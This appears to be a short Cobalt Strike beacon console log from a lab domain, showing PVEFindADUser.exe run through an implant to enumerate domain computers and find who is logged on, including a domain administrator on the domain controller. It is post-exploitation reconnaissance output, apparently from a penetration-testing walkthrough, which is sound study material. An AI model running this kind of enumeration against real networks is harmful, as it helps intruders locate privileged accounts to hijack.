 beacon> shell PVEFindADUser.exe -current
[*] Tasked beacon to run: PVEFindADUser.exe -current
[+] host called home, sent: 57 bytes
[+] received output:
-----------------------------------------
PVE Find AD Users
Peter Van Eeckhoutte
(c) 2009 - http://www.corelan.be:8800
Version : 1.0.0.12
-----------------------------------------
[+] Finding currently logged on users ? true
[+] Finding last logged on users ? false
[+] Enumerating all computers...
[+] Number of computers found : 3
[+] Launching queries
[+] Processing host : DC.hack.com (Windows Server 2012 R2 Datacenter)
- Logged on user : hack\administrator
[+] Processing host : Server2008-01.hack.com (Windows Server 2008 HPC Edition)
[-] Computer : Server2008-01.hack.com Down
[+] Processing host : SER2008-01.hack.com (Windows Server 2008 R2 Datacenter;Service Pack 1)
- Logged on user : hack\jack
[+] Report written to report.csv
[SER2008-01] jack/2248